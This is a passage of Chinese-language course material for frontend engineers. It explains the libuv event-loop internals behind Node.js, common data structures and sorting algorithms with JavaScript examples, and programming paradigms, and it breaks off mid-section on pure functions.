}uv__update_time
为了减少与时间相关的系统调用次数,同构这个函数来缓存当前系统时间,精度很高,可以达到纳秒级别,但单位还是毫秒。
具体源码如下:
// deps/uv/src/unix/internal.h
UV_UNUSED(static void uv__update_time(uv_loop_t* loop)) {
loop->time = uv__hrtime(UV_CLOCK_FAST) / 1000000;
}uv__run_timers
执行 setTimeout() 和 setInterval() 中到达时间阈值的回调函数。这个执行过程是通过 for 循环遍历实现的,从下面的代码中也可以看到,定时器回调是存储于一个最小堆结构的数据中的,当这个最小堆为空或者还未到达时间阈值时退出循环。
在执行定时器回调函数前先移除该定时器,如果设置了 repeat,需再次加到最小堆里,然后执行定时器回调。
具体代码如下:
// deps/uv/src/timer.c
void uv__run_timers(uv_loop_t* loop) {
struct heap_node* heap_node;
uv_timer_t* handle;
for (;;) {
heap_node = heap_min(timer_heap(loop));
if (heap_node == NULL)
break;
handle = container_of(heap_node, uv_timer_t, heap_node);
if (handle->timeout > loop->time)
break;
uv_timer_stop(handle);
uv_timer_again(handle);
handle->timer_cb(handle);
}
}uv__run_pending
遍历所有存储在 pending_queue 中的 I/O 回调函数,当 pending_queue 为空时返回 0;否则在执行完 pending_queue 中的回调函数后返回 1。
代码如下:
// deps/uv/src/unix/core.c
static int uv__run_pending(uv_loop_t* loop) {
QUEUE* q;
QUEUE pq;
uv__io_t* w;
if (QUEUE_EMPTY(&loop->pending_queue))
return 0;
QUEUE_MOVE(&loop->pending_queue, &pq);
while (!QUEUE_EMPTY(&pq)) {
q = QUEUE_HEAD(&pq);
QUEUE_REMOVE(q);
QUEUE_INIT(q);
w = QUEUE_DATA(q, uv__io_t, pending_queue);
w->cb(loop, w, POLLOUT);
}
return 1;
}uvrun_idle / uvrun_prepare / uv__run_check
这 3 个函数都是通过一个宏函数 UV_LOOP_WATCHER_DEFINE 进行定义的,宏函数可以理解为代码模板,或者说用来定义函数的函数。3 次调用宏函数并分别传入 name 参数值 prepare、check、idle,同时定义了 uvrun_idle、uvrun_prepare、uv__run_check 3 个函数。
所以说它们的执行逻辑是一致的,都是按照先进先出原则循环遍历并取出队列 loop->name##_handles 中的对象,然后执行对应的回调函数。
// deps/uv/src/unix/loop-watcher.c
#define UV_LOOP_WATCHER_DEFINE(name, type) \
void uv_run_##name(uv_loop_t* loop) { \
uv_##name##_t* h; \
QUEUE queue; \
QUEUE* q; \
QUEUE_MOVE(&loop->name##_handles, &queue); \
while (!QUEUE_EMPTY(&queue)) { \
q = QUEUE_HEAD(&queue); \
h = QUEUE_DATA(q, uv_##name##_t, queue); \
QUEUE_REMOVE(q); \
QUEUE_INSERT_TAIL(&loop->name##_handles, q); \
h->name##_cb(h); \
} \
} \
UV_LOOP_WATCHER_DEFINE(prepare, PREPARE)
UV_LOOP_WATCHER_DEFINE(check, CHECK)
UV_LOOP_WATCHER_DEFINE(idle, IDLE)uv__io_poll
uv__io_poll 主要是用来轮询 I/O 操作。具体实现根据操作系统的不同会有所区别,我们以 Linux 系统为例进行分析。
uv__io_poll 函数源码较多,核心为两段循环代码,部分代码如下:
void uv__io_poll(uv_loop_t* loop, int timeout) {
while (!QUEUE_EMPTY(&loop->watcher_queue)) {
q = QUEUE_HEAD(&loop->watcher_queue);
QUEUE_REMOVE(q);
QUEUE_INIT(q);
w = QUEUE_DATA(q, uv__io_t, watcher_queue);
// 设置当前感兴趣的事件
e.events = w->pevents;
// 设置事件对象的文件描述符
e.data.fd = w->fd;
if (w->events == 0)
op = EPOLL_CTL_ADD;
else
op = EPOLL_CTL_MOD;
// 修改 epoll 事件
if (epoll_ctl(loop->backend_fd, op, w->fd, &e)) {
if (errno != EEXIST)
abort();
if (epoll_ctl(loop->backend_fd, EPOLL_CTL_MOD, w->fd, &e))
abort();
}
w->events = w->pevents;
}
for (;;) {
for (i = 0; i < nfds; i++) {
pe = events + i;
fd = pe->data.fd;
w = loop->watchers[fd];
pe->events &= w->pevents | POLLERR | POLLHUP;
if (pe->events == POLLERR || pe->events == POLLHUP)
pe->events |= w->pevents & (POLLIN | POLLOUT | UV__POLLRDHUP | UV__POLLPRI);
if (pe->events != 0) {
// 感兴趣事件触发,标记信号
if (w == &loop->signal_io_watcher)
have_signals = 1;
else
// 直接执行回调
w->cb(loop, w, pe->events);
nevents++;
}
}
// 有信号发生时触发回调
if (have_signals != 0)
loop->signal_io_watcher.cb(loop, &loop->signal_io_watcher, POLLIN);
}
...
}在 while 循环中,遍历观察者队列 watcher_queue,并把事件和文件描述符取出来赋值给事件对象 e,然后调用 epoll_ctl 函数来注册或修改 epoll 事件。
在 for 循环中,会先将 epoll 中等待的文件描述符取出赋值给 nfds,然后再遍历 nfds,执行回调函数。
uv__run_closing_handles
遍历等待关闭的队列,关闭 stream、tcp、udp 等 handle,然后调用 handle 对应的 close_cb。代码如下:
static void uv__run_closing_handles(uv_loop_t* loop) {
uv_handle_t* p;
uv_handle_t* q;
p = loop->closing_handles;
loop->closing_handles = NULL;
while (p) {
q = p->next_closing;
uv__finish_close(p);
p = q;
}
}process.nextTick 和 Promise
虽然 process.nextTick 和 Promise 都是异步 API,但并不属于事件轮询的一部分,它们都有各自的任务队列,在事件轮询的每个步骤完成后执行。所以当我们使用这两个异步 API 的时候要注意,如果在传入的回调函数中执行长任务或递归,则会导致事件轮询被阻塞,从而“饿死”I/O 操作。
下面的代码就是通过递归调用 prcoess.nextTick 而导致 fs.readFile 的回调函数无法执行的例子。
fs.readFile('config.json', (err, data) => {
...
})
const traverse = () => {
process.nextTick(traverse)
}要解决这个问题,可以使用 setImmediate 来替代,因为 setImmediate 会在事件轮询中执行回调函数队列。 在“JavaScript 异步代码”中提到过,process.nextTick 任务队列优先级比 Promise 任务队列更高,具体的原因可以参看下面的代码:
// lib/internal/process/task_queues.js
function processTicksAndRejections() {
let tock;
do {
while ((tock = queue.shift())) {
constasyncId = tock[async_id_symbol];
emitBefore(asyncId, tock[trigger_async_id_symbol], tock);
try {
constcallback = tock.callback;
if (tock.args === undefined) {
callback();
} else {
constargs = tock.args;
switch (args.length) {
case 1:
callback(args[0]);
break;
case 2:
callback(args[0], args[1]);
break;
case 3:
callback(args[0], args[1], args[2]);
break;
case 4:
callback(args[0], args[1], args[2], args[3]);
break;
default:
callback(...args);
}
}
} finally {
if (destroyHooksExist()) emitDestroy(asyncId);
}
emitAfter(asyncId);
}
runMicrotasks();
} while (!queue.isEmpty() || processPromiseRejections());
setHasTickScheduled(false);
setHasRejectionToWarn(false);
}从 processTicksAndRejections() 函数中可以看出,首先通过 while 循环取出 queue 队列的回调函数,而这个 queue 队列中的回调函数就是通过 process.nextTick 来添加的。当 while 循环结束后才调用 runMicrotasks() 函数执行 Promise 的回调函数。
Node.js 源码架构解析总结
这一课时我们主要分析了 Node.js 的核心依赖 libuv。libuv 的结构可以分两部分,一部分是网络 I/O,底层实现会根据不同操作系统依赖不同的系统 API,另一部分是文件 I/O、DNS、用户代码,这一部分采用线程池来处理。
libuv 处理异步操作的核心机制是事件轮询,事件轮询分成若干步骤,大致操作是遍历并执行队列中的回调函数。
最后提到处理异步的 API process.nextTick 和 Promise 不属于事件轮询,使用不当则会导致事件轮询阻塞,其中一种解决方式就是使用 setImmediate 来替代。
最后布置一道思考题:尝试着阅读一下 libuv 的源码,看看能不能找出 setTimeout 对应的底层实现原理,然后把你的发现写在留言区和大家一起分享交流。
综合能力提升
常用的数据结构
数据结构是计算机中组织和存储数据的特定方式,也是对基本数据类型的一种高级抽象,它描述了数据之间的关系,以及操作数据的方法。
数据结构不仅是编程语言和算法的基础,对于前端工程师而言,也变得越来越重要。随着 Web 应用的快速发展,前端工程师面临的场景也越来越复杂,无论 React、Vue 这些框架,还是大型 Web 应用,都离不开数据结构的支持。而且越来越多的公司也将数据结构列为面试考察点,所以掌握数据结构,是高级前端工程师的必备技能。
这一课时我们就来分析最常用的 5 种数据结构:数组、栈、队列、链表、树。
数组
高级语言的原生数据类型一般都提供了数组类型,所以数组结构并不需要特别的实现方式。
数组虽然看似简单,但基于它可以生成一些更复杂的数据结构,比如多维数组、栈、队列等,本课时如无特殊说明,数组都指代一维数组。
数组的最大优势在于可以通过索引来快速访问特定的元素,尤其是在有序数组中,比如要在一个升序数组 arr 中找到第 6 小的元素,那么可以直接通过下标 5 获取。
大家在工作中对数组应该比较熟悉了,所以这里就不再详细介绍了,只介绍一下数组的实现原理。V8 引擎将 JavaScript 数组分为两类:
FixedArray,使用连续的内存进行存储,可以使用索引直接定位,新创建的空数组默认为 FixedArray 类型,当数组超过最大长度会进行动态地扩容;
HashTable,以哈希表的形式存储在内存空间里,存储地址不连续,与 FixedArray 类型相比,性能相对较差。
这两者之间在实际使用时可以相互转换:
FixedArray 转 HashTable,当新增元素的索引值相对于数组长度大于等于 1024 或者新容量 >= 3 × 扩容后的容量 × 2;
HashTable 转 FixedArray,当 HashTable 数组的元素可存放在 FixedArray 数组中且长度在 smi 之间且仅节省了 50% 的空间时发生转换,其中 smi 值在不同操作系统下有所不同。
小结一下,FixedArray 数组通过牺牲空间来提升操作效率,HashTable 数组则相反,不必申请连续的空间,节省了内存,但需要付出效率变差的代价。
栈
栈是一种操作受限的线性结构,限定只能在尾部进行插入和删除操作,尾部被称为栈顶,而头部称为栈底。向一个栈插入新元素又称作进栈、入栈或压栈,从一个栈删除元素又称作出栈或退栈。这种受限的操作方式让栈元素的入栈出栈遵循一种特殊的原则——先进后出(First In Last Out,FILO)。
栈的应用非常广泛,这里列举 3 种:
浏览器的历史记录,它的前进、后退功能就是一个栈操作;
V8 中的函数执行过程采用的栈结构;
JavaScript 在捕获代码异常时,详细信息会以调用栈的形式打印。
栈可以通过数组来实现,下面的代码实现了一个栈结构:
function Stack() {
var _stack = [];
this.push = function (element) {
_stack.push(element);
};
this.pop = function () {
return _stack.pop();
};
this.top = function () {
return _stack[_stack.length - 1];
};
this.isEmpty = function () {
return _stack.length === 0;
};
this.size = function () {
return _stack.length;
};
this.clear = function () {
_stack = [];
};
}队列
队列和栈一样也是操作受限的线性结构,但和栈有所区别的是,队列可以在头部和尾部进行操作,但尾部只能插入,头部只能删除。这种受限的操作方式让队列元素的插入和删除遵循一种特殊的原则——先进先出原则(First In First Out,FIFO)。
JavaScript 在处理异步操作时经常会用到队列,比如宏任务队列、微任务队列、回调函数队列。
队列的实现也可以通过数组来实现,下面的代码实现了一个队列结构:
function Queue() {
var _queue = [];
this.enqueue = function (element) {
_queue.push(element);
};
this.dequeue = function () {
return _queue.shift();
};
this.front = function () {
return _queue[0];
};
this.back = function () {
return _queue[_queue.length - 1];
};
this.clear = function () {
_queue = [];
};
this.isEmpty = function () {
return _queue.length === 0;
};
this.size = function () {
return _queue.length;
};
}链表
链表是在存储空间上具有一定优势的线性结构。因为它的有序性是通过指针来实现的,即每个元素都有一个指向下一个元素的指针(链表末端元素可能指向 null),所以它不需要连续的内存空间,从而可以节省内存的占用。例如 React.js 的 Fiber 算法就是基于链表实现的。
下面的代码实现了一个基础的链表,包括链表的查找、新增和删除功能。
function LinkedList() {
var head = {
value: "head",
next: null,
};
this.find = function (item) {
var currNode = head;
while (currNode.value !== item) {
currNode = currNode.next;
}
return currNode;
};
this.insert = function (value, pre) {
var newNode = {
value,
next: null,
};
var currNode = this.find(pre);
newNode.next = currNode.next;
currNode.next = newNode;
};
this.remove = function (item) {
var prevNode = this.findPrev(item);
var currNode = this.find(item);
if (prevNode.next !== null) {
prevNode.next = prevNode.next.next;
currNode.next = null;
}
};
this.findPrev = function (item) {
var currNode = head;
while (currNode.next !== null && currNode.next.value !== item) {
currNode = currNode.next;
}
return currNode;
};
}栈、队列由于操作受限,无法像数组一样通过下标来访问,查找某个元素时只能逐个进行操作,操作效率并不算高。链表由于指针的存在,使得在操作效率方面有很大的提升空间。
从指针的方向上考虑,既可以单向也可以双向,那么就可以形成具有两个指针的双向链表,还可以让指针的头尾相连,形成双向循环链表。在一个双向循环链表中查找元素,就可以同时往两个方向查找,这使得在查找速度方面会略优于单向循环链表。libuv 中就使用到了双向循环链表来管理任务。
从指针的数量上考虑,还可以通过增加指针的方式来提升操作效率,跳跃表就是这样一种基于链表的数据结构。 下面是一个跳跃表实现原理的例子,在一个链表中建立了 3 层指针。最下一层指针,跨 1 个元素链接;中间一层指针,跨 2 个元素链接;上层指针,跨 4 个元素链接。
1---------->5---------->9->null
1---->3---->5---->7---->9->null
1->2->3->4->5->6->7->8->9->null假设现在要在链表中找到数字 8,对于简单链表而言,需要查找 8 次。而在上述跳跃表中,只需要 5 步:
使用上层指针,找到 5,8 比 5 大,继续;
继续使用上层指针,找到 9,8 比 9 小,回退到 5,并且指针层数下移;
使用中层指针,找到 7,8 比 7 大,继续;
使用中层指针,找到 9,8 比 9 小,回退到 7,并且指针层数下移;
使用下层指针,找到 8。
总的来说,跳跃表通过增加链表元素的冗余指针,使用了空间换时间的方式来提升操作效率。在著名的缓存数据库 Redis 中就使用了跳跃表这种数据结构。
树
树型数据结构在前面的课程中已多次提到,比如(虚拟)DOM 树、抽象语法分析树,大家对于它应该都不陌生。总结起来,树就是有限节点组成一个具有层次关系的集合,因为它看起来非常像一棵倒着生长的树,根朝上叶朝下,所以命名为“树”。
树根据结构不同,可以分为很多类,比如有序树(树中任意节点,比如,点的子节点之间有顺序关系)、二叉树(每个节点最多有 2 个子树)、满二叉树(除最后一层所有节点都有两个子节点)等。
其中,二叉树是最简单且最基础的树。说它简单,是因为每个节点至多包含两个子节点;说它基础,是因为二叉树可以延伸出一些子类,比如二叉搜索树(BST)、平衡二叉搜索树(AVL)、红黑树(R/B Tree)等。
所以我们重点分析二叉树的查询操作——遍历。
树的遍历操作分为两类:深度遍历和广度遍历,其中深度遍历按照遍历根节点的顺序不同又可以分为 3 类:先序遍历、中序遍历和后序遍历。它们的遍历顺序如下:
先序遍历,根节点 → 左子树 → 右子树
中序遍历,左子树 → 根节点 → 右子树
后序遍历,左子树 → 右子树 → 根节点
广度遍历,逐层从左至右访问
实现深度遍历最简单的方式就是通过递归,下面是具体代码:
// 先序遍历,根->左->右
function preOrder(node, result = []) {
if (!node) return;
result.push(node.value);
preOrder(node.left, result);
preOrder(node.right, result);
return result;
}
// 中序遍历,左->根->右
function inOrder(node, result = []) {
if (!node) return;
inOrder(node.left, result);
result.push(node.value);
inOrder(node.right, result);
return result;
}
// 后序遍历,左->右->根
function postOrder(node, result = []) {
if (!node) return;
postOrder(node.left, result);
postOrder(node.right, result);
result.push(node.value);
return result;
}广度优先遍历的实现会稍稍复杂一些,因为每次访问节点时都要回溯到上一层的父节点,通过其指针进行访问。但每一层都是从左至右的遍历顺序,这种操作方式很符合队列的先进先出原则,所以可以通过队列来缓存遍历的节点,具体代码如下所示:
function breadthOrder(node) {
if (!node) return;
var result = [];
var queue = [];
queue.push(node);
while (queue.length !== 0) {
node = queue.shift();
result.push(node.value);
if (node.left) queue.push(node.left);
if (node.right) queue.push(node.right);
}
return result;
}java 数据结构总结
这一课时我们介绍了和前端最为贴合的 5 种数据结构,包括数组、栈、队列、链表、树。讲解数组时,JavaScript 引擎通过两种数据结构实现数组,包括 FixedArray 和 HashTable,FixedArray 在时间上有优势,而 HashTable 在空间上更有优势。
栈和队列都是操作受限的数据结构,底层实现都可以借助数组,分别遵循 FILO 和 FIFO 原则。链表由于采用指针连接元素节点,所以可以使用不连续的内存地址,在空间上更有优势。链表有一些变种,包括循环链表、双向链表、双向循环链表及跳跃表,其中跳跃表通过增加指针,达到了空间换时间的效果,能增加查找效率。
树是应用最广泛的非线性结构,子类很多,其中二叉树最为重要,对于其遍历方式需要重点掌握。
对于前端工程师而言,数据结构的实用性是明显高于算法的,而且也是算法的基石。所以为了帮助大家巩固和理解,对于每种数据结构都精选了一道算法题:
数组,三数之和
栈,有效的括号
队列,滑动窗口最大值
链表,环形链表
树,相同的树
查看答案:https://github.com/yalishizhude/course/tree/master/02
JavaScript 算法
算法是为了解决某个问题抽象而成的计算方法,我们可以简单地把算法比作一个拥有输入和输出的函数,这个函数总能在有限的时间经过有限的步骤给出特定的解。 以往的前端开发场景中使用到算法的情况并不多,原因有下面 3 个。
前端开发场景更关注页面效果及用户交互,大多数开发的时候只需要按照自然逻辑来编写代码即可,比如响应用户事件、控制组件加载与页面跳转,对于数据的操作停留在校验、请求、提交及格式化这些基础的操作,涉及数据计算的场景比较少。
前端运行环境浏览器性能有限,如果把大量的数据放到前端进行计算,无论是网络加载还是渲染数据都将耗费大量时间,从而导致用户体验下降。
在多端的系统中,算法运用在后端会更加高效。如果将算法运用在前端,很可能意味着需要在不同环境用不同语言重新再实现一遍。举个简单而不是特别恰当的例子,假设需要给用户展现一个树形图表,如果后端直接返回关系数据库中查询到的表结构数据,那么前端则需要先将其转换成树结构的 JSON 数据才能填充到对应的组件,那么在 iOS 和 Android 设备上也要执行同样的逻辑,但是由于语言不同,这些代码逻辑无法复用,都必须单独编写;相反,如果后端拿到数据之后转化后再返回则能同时免去这些代码的编写。
但随着 Web 技术的不断发展,前端运行环境以及 Node.js 的计算能力不断加强,算法将被用于更多的开发场景中,对于前端工程师来说也将变得越来越重要。所以这一课时我们就来聊聊算法相关的内容。
算法性能指标
在衡量算法优劣的时候通常会用到两个重要的性能指标:时间复杂度和空间复杂度,分别用来表述算法运行所需要的运行时间和存储空间。
这里的“复杂度”我们可以理解为一个带有参数的函数,简写为 O,O 的参数一般为 1 或 n 的表达式。下面分别举例进行说明。
假设现在需要对一个首项为 1、差值为 1 的等差数列数组 arr 进行求和。如果像下面的代码一样采用 reduce 操作,则意味着需要遍历数组 arr 之后才能得到计算结果;如果数组 arr 的长度为 n,那么对应的累加操作 acc+=cur 这个表达式将被执行 n 次,因此这个操作的时间复杂度为 O(n)。
arr.reduce((acc, cur) => (acc += cur), 0);对等差数列比较了解的同学应该知道,可以使用求和公式来计算结果,这样的话并不需要遍历数组,只需要把首项 arr[0]、项数 n 和公差 1 带入公式进行计算即可。
等差数列求和公式
整个操作只执行了一次,所以时间复杂度为 O(1),要优于 O(n)。也就是说,时间复杂度取决于表达式执行次数。 空间复杂度的计算思路和时间复杂度相似,但不是根据执行次数而是根据变量占用空间大小。下面通过一个例子进行说明。
假设现在要将数组 arr 中的元素向前移动一位,第一个元素移动到最后一位。如果直接在原数组上进行操作,只借助一个额外的变量实现,那么空间复杂度为 O(1)。
let tmp = arr[0];
for (let i = 0; i < arr.length - 1; i++) {
arr[i] = arr[i + 1];
}
arr[arr.length - 1] = tmp;如果将结果保存在一个新的数组中,那么空间复杂度为 O(n)。
let newArr = [];
for (let i = 0; i < arr.length - 1; i++) {
newArr[i] = arr[i + 1];
}
newArr.push(arr[0]);为了方便比较复杂度,复杂度的计算还遵循下面两个简写原则:
多项式组成的复杂度,取最高次项,并省略系数,比如 O(3n+1) 简写成 O(n);
不同参数可以统一用 n 表示,比如遍历长度为 m 乘以 n 的数组,复杂度 O(mn) 写成 O(n^2)。
基于此,我们在优化算法时,如果只能优化系数或非最高次项操作,那么在算法复杂度计算来看,这种提升意义是比较小的。
常用的复杂度从优到劣排序,依次如下:
O(1)>O(logn)>O(n)>O(nlogn)>O(n^2)>O(x^n)通常,如果不对复杂度进行特别说明,一般用时间复杂度指代算法复杂度。
TimSort 排序
排序算法就是让线性结构的数据按照升序或降序的方式排列的操作,是最基础也是使用频率较高的算法。排序的意义在于可以大大减少后续操作的时间复杂度。例如,在一个数组中找到第 2 小的数,对于无序数组需要对数组进行遍历,那么时间复杂度为 O(n),而在有序数组中可以直接通过下标获取,时间复杂度为 O(1)。
正因如此,对于排序这个基础的操作有多种算法,对具体的算法感兴趣的同学可以看一些对比分析文章,比如《十大经典排序算法(动图演示)》,里面分析对比了主流排序算法的(平均、最优、最坏)时间复杂度、空间复杂度、稳定度。
在前端领域,排序属于日用而不知的算法,因为 JavaScript 引擎早已把高效的排序算法写入数组的原型函数 sort 中了,这种高效的排序算法就是 TimSort。
TimSort 是一种在 Java、Python 等多种语言环境广泛应用的排序算法,是根据作者姓名 Tim Peters 而命名的。它是一种典型的混合算法,同时采用了折半插入排序和归并排序。最好的情况下,时间复杂度可以达到 O(n),最坏的情况下也能达到 O(nlogn),空间复杂度在最好情况和最坏情况下分别为 O(1) 和 O(n)。
TimSort 并不是简单地把两种排序方式进行组合,而是进行了一些优化。下面通过一个实例来了解它的具体实现步骤。
假设要对一个整数数组进行 TimSort 排序,那么具体的操作步骤如下所示。
首先,根据数组长度进行计算,得到一个数值 minRunLength,表示最小的子数组 run 的长度。minRunLength 的计算方式比较简单,对于长度小于 64 的数组直接返回数组长度,长度大于或等于 64 则不断除以 2 直到小于 64。 这个值的主要作用是用来控制 run 的数量,方便后续进行归并排序,避免一个超长 run 和一个超短 run 合并。
其次,通过 while 循环遍历数组,计算下一个 run 的长度,具体计算方式其实是根据索引值来遍历数组的,从第一个元素开始找寻最长的有序子数组,如果和排序方式不一致(比如在升序排序中找到一个降序子数组),那么就进行反转,然后返回这个有序子数组的长度,赋值给变量 currentRunLength。
再次,判断 currentRunLength 和 minRunLength 的大小,如果 currentRunLength 小于 minRunLength,那么通过折半插入排序合并成一个更长的 run。
另外,将得到的 run 压入栈 pendingRuns 中,等待进一步的合并。
进而,将 pendingRuns 中的部分 run 进行合并,使栈内的所有 run 都满足条件 pendingRuns[i].length > pendingRuns[i+1].length + pendingRuns[i+2].length && pendingRuns[i].length > pendingRuns[i+1].length。 最后,按次序合并 pendingRuns 中的 run,得到最终结果。
若对 JavaScript 中的 TimSort 实现仍有疑惑的话,建议查看具体源码,源码虽为 tq 文件,但语法风格和 JavaScript 差异不大。
补充 1:折半插入排序
折半插入排序(Binary Insertion Sort)是对插入排序算法的一种优化,插入排序算法就是不断地将元素插入前面已排好序的数组中,它的时间复杂度和空间复杂度分别为 O(n^2) 和 O(1)。折半插入就是用折半查找插入点取代按顺序依次寻找插入点,从而加快寻找插入点的速度。
下面是一段通过折半插入排序来对数组进行升序排列的示例代码:
function binayInsertionSort(arr) {
for (var i = 1; i < arr.length; i++) {
if (arr[i] >= arr[i - 1]) continue;
let temp = arr[i];
let low = 0;
let high = i - 1;
while (low <= high) {
mid = Math.floor((low + high) / 2);
if (temp > arr[mid]) {
low = mid + 1;
} else {
high = mid - 1;
}
}
for (var j = i; j > low; --j) {
arr[j] = arr[j - 1];
}
arr[j] = temp;
}
}补充 2:归并排序
归并排序(Merge Sort)采用分治法(Divide and Conquer)的思想(将原问题拆分成规模更小的子问题,然后递归求解),把数组拆分成子数组,先对每个子数组进行排序,然后再将有序的子数组进行合并,得到完全有序的数组。时间复杂度和空间复杂度分别为 O(nlogn) 和 O(n)。常见的将两个有序数组合并成一个有序数组的方式,称为二路归并。
下面是一段通过归并排序对数组进行升序排列的示例代码:
function mergeSort(array) {
function merge(leftArr, rightArr) {
var result = [];
while (leftArr.length > 0 && rightArr.length > 0) {
if (leftArr[0] < rightArr[0]) result.push(leftArr.shift());
else result.push(rightArr.shift());
}
return result.concat(leftArr).concat(rightArr);
}
if (array.length == 1) return array;
var middle = Math.floor(array.length / 2);
var left = array.slice(0, middle);
var right = array.slice(middle);
return merge(mergeSort(left), mergeSort(right));
}JavaScript 算法总结
本课时首先介绍了算法的两个重要效率指标:时间复杂度和空间复杂度。时间复杂度根据执行次数来计算,空间复杂度根据临时变量的大小来计算。算法的复杂度用一个带有参数的函数 O 来表示,函数 O 的参数为 n 的多项式,为了方便比较,一般只会保留 n 的最高次项并省略系数。在常见的算法复杂度中,常数复杂度最优,指数复杂度最劣。
在理解算法相关基础后重点分析了 JavaScript 的 Array.prototype.sort() 函数的底层实现算法 TimSort。TimSort 是一种混合排序算法,结合了折半插入排序和归并排序。
TimSort 算法的优化思路,其实和性能优化的思路也有异曲同工之妙,在“第 23 讲:谈性能优化到底在谈什么?”中提过,性能优化有两个方向:做减法和做除法。在 TimSort 中使用的归并排序将数据拆分 run,就带有做除法的思想,而在生成 run 的时候利用数据的有序性,这种和缓存类似的操作就是典型的做减法。
最后布置一道思考题:你在开发过程中还用到过哪些算法?欢迎在留言区分享你的经历。
编程方式的了解
程序代码虽然在机器上运行,但终究是由人来编写和维护的,因此代码的可读性、可维护性在软件开发中尤为重要。所以我们在编写代码的时候通常会遵循一些编码规范或风格,比如 Google 提出了最著名的关于主流语言的风格指南,但这些都比较微观和具体,如果宏观且抽象地来看,编码风格可以上升为编程范式。
编程范式(Programming Paradigm)也称“编程泛型”或“程序设计法”,是对代码编写方式的一种抽象,体现出了开发者对程序执行的看法。例如,在面向对象编程中,开发者认为程序是一系列相互作用的对象,而在函数式编程中一个程序会被看作是一个无状态的函数计算的序列。常见的编程范式有 2 种:命令式编程和声明式编程。
命令式编程(Imperative Programming)
命令式编程是一种古老的编程范式,它的出现与冯·诺依曼架构(现代计算机的基础,一种将程序指令存储器和数据存储器合并在一起的电脑设计结构)有紧密关系。冯·诺依曼架构的基本工作原理是通过赋值语句来更改程序状态,然后根据这些状态来逐步执行任务。而命令式编程方式就是对这个工作过程的抽象,主要关注点是如何通过具体步骤得到计算结果。
命令式编程比较重要的子类有 2 个:面向过程、面向对象。
面向过程(Procedural Programming)
面向过程是一种以过程为中心的编程思想,在编程过程中分析出解决问题所需要的步骤,然后再按照执行过程编写代码。
这种编程范式比较具象,很符合人的直觉思维,我们在入门学习 JavaScript 的时候就已经学会了。比如,下面的代码就是一个面向过程的例子,calc() 函数接收两个参数,第一个是待遍历的数组 arr,第二个是计算类型 type:
function calc(arr, type) {
switch (type) {
case "add":
return arr.reduce((acc, cur) => acc + cur, 0);
break;
case "multiple":
return arr.reduce((acc, cur) => acc * cur, 1);
break;
}
}这种编程范式流程明确,也不需要像面向对象那样生成实例,占用额外的存储空间,但它有个问题,就是代码的可扩展性不够。比如现在要加一个操作类型,那么又要修改 calc() 函数,添加一个逻辑分支。
面向对象(Object-oriented Programming)
面向过程的编程范式要求按照流程步骤逐个地分析每个问题。很显然,并不是所有问题都适合这种过程化的思维方式,这也就导致了其他编程范式的出现,比如面向对象。
面向对象的核心是对象,它不是把问题抽象成流程步骤,而是抽象成对象,对象是程序代码中的基本单位,对应代码中的类或类的实例,对象内部封装了数据和方法。这种编程范式主要包含 3 个特性:封装、继承、多态。
1.封装(Encapsulation)
封装是通过限制只有特定类的对象可以访问这一特定类的成员,而它们通常利用接口实现消息的传入传出。简单说,就是给类的属性设定“权限”,将类的属性分为 3 类:公有成员、私有成员和受保护成员。公有成员可以由外部调用,私有成员只能在类内部访问,受保护的成员也只能在类内部或由子类访问。
下面两段代码分别是使用 JavaScript (ES5)和 TypeScript 实现封装特性的例子。在 JavaScript 中需要通过函数作用域来实现私有变量,在 TypeScript 中则和面向对象语言 Java 的写法比较相近,通过关键字 private 和 public 声明即可。
// ES5 写法
function Animal() {
var name = "";
this.setName = function (a) {
name = a;
};
this.getName = function () {
return name;
};
}
// TypeScript 写法
class Animal {
private name: string;
public setName(name: string): void {
this.name = name;
}
public getName(): string {
return this.name;
}
}2.继承(Inheritance)
继承这个概念和生物学中的遗传有些类似,在创建子类的时候,会默认获得父类的一些非私有属性和方法。
下面两段代码分别是使用 JavaScript (ES5)和 TypeScript 实现继承特性的例子。
在 JavaScript 中需要通过原型对象 prototype 来实现继承,在 TypeScript 中则和面向对象语言 Java 的写法比较相近,通过 extends 来继承父类。虽然在 JavaScript/TypeScript 都能实现基础的继承,但对于继承自多个父类的情况,实现起来会比较复杂。
// ES5 写法
function Dog() {
this.bark = function () {
return "wang wang wang!!!";
};
}
Dog.prototype = new Animal();
// TypeScript 写法
class Dog extends Animal {
public bark(): string {
return "wang wang wang!!!";
}
}3.多态(Polymorphism)
多态是指由继承而产生的相关的不同的类,其对象对同一消息会作出不同的响应。JavaScript/TypeScript 对多态的支持是不友好的,只能在函数内部通过判断参数类型来实现。
下面是一个简单的例子:
function Cat() {
this.bark = function (sound) {
if (undefined !== sound && null !== sound) {
return sound;
} else {
return "...";
}
};
}声明式编程(Declarative Programming)
在计算机科学中,声明式编程是一种构建程序的样式,该表达式表示计算逻辑而无须谈论其控制流程。它通常将程序视为某种逻辑理论,可以简化编写并行程序的过程。重点是需要完成的工作,而不是应该如何完成。它只是声明我们想要的结果,而并不关注这个结果如何产生,这是命令式(如何做)和声明式(做什么)编程范式之间的唯一区别。
声明式编程也有一些子类,常见的包括:逻辑式编程、数据驱动编程和函数式编程。
逻辑式编程(Logic Programming)
逻辑式编程通过设置答案须符合的规则来解决问题,而非设置步骤来解决问题。
这种风格很符合数学家和哲学家分析问题的方式,当我们需要解答一个新的问题时,先提出一个新的假设,然后再证明它跟现在的理论无冲突。逻辑提供了一个证明问题是真还是假的方法,创建证明的方法是人所皆知的,故逻辑是解答问题的可靠方法。逻辑式编程系统则自动化了这个程序,人工智能在逻辑式编程的发展中发挥了重要的影响。
逻辑式编程在 Web 开发中并不常见,有兴趣的同学可以查阅阮一峰老师介绍逻辑编程语言 Prolog 的文章:Prolog 语言入门教程 - 阮一峰的网络日志 (ruanyifeng.com)。
数据驱动编程(Data-driven Programming)
这种编程方法基于数据,程序语句由数据定义而非执行步骤。
数据库程序是业务信息系统的核心,并提供文件创建、数据输入、更新、查询和报告功能。有几种主要针对数据库应用程序开发的编程语言,比如 SQL,它应用于结构化数据流,以进行过滤、转换、聚合(如计算统计信息)或调用其他程序。
函数式编程(Functional Programming)
函数式编程范式来源于数学而非编程语言,它的关键原理是通过执行一系列的数学函数来得到结果。核心依赖是用于某些特定计算的功能,而非数据结构,也就是说,数据与函数是松散耦合的,甚至严格说,数据应该是不可见的,因为它隐藏在函数的实现内部。
它主要有下面几个核心概念。
1.纯函数
若一个函数符合幂等性且无副作用那么就可以称为纯函数。幂等性是指在相同的输入值时,需产生相同的输出,与函数的输出和输入值以外的其他隐藏信息或状态无关。
// 非幂等
function rand() {
return Math.random();
}
// 幂等
